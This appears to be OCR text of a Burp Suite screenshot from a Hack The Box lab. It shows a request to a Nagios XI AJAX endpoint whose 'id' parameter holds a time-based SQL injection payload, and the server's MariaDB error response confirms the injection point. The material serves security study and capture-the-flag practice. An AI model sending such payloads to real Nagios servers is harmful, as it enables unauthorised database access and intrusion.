 Request
Pretty Raw Hex \n
1 GET /nagiosxi/admin/banner_message-ajaxhelper.php?action=
acknowledge_banner_message&id=
3'XOR(if(now()=sysdate(),sleep(5*5),0))OR'&token=
cb879e1f3ed4f6d521e43d83983ef5612e9e7ba6 HTTP/1.1
2 Host: nagios.monitored.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:121.0) Gecko/20100101
Firefox/121.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Upgrade-Insecure-Requests: 1
8 Sec-Fetch-Dest: document
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-Site: none
11 Sec-Fetch-User: ?1
12 Te: trailers
13 Connection: close
14
15
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 17 Jan 2024 01:31:11 GMT
3 Server: Apache/2.4.56 (Debian)
4 Set-Cookie: nagiosxi=7smge7stmf0sliqojjs3onfe3p; expires=Wed,
17-Jan-2024 02:01:11 GMT; Max-Age=1800; path=/; secure; HttpOnly
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Set-Cookie: nagiosxi=7smge7stmf0sliqojjs3onfe3p; expires=Wed,
17-Jan-2024 02:01:11 GMT; Max-Age=1800; path=/; secure; HttpOnly
9 X-Frame-Options: SAMEORIGIN
10 Content-Security-Policy: frame-ancestors 'self'
11 Vary: Accept-Encoding
12 Content-Length: 314
13 Connection: close
14 Content-Type: text/html; charset=UTF-8
15
16 <p>
<pre>
SQL Error [nagiosxi] : You have an error in your SQL syntax; check
the manual that corresponds to your MariaDB server version for the
right syntax to use near ''XOR(if(now()=sysdate(),sleep(5*5),0))OR'
and user_id = 2' at line 1
</pre>
</p>
17 {"message":"Failed to acknowledge message.","msg_type":"error"}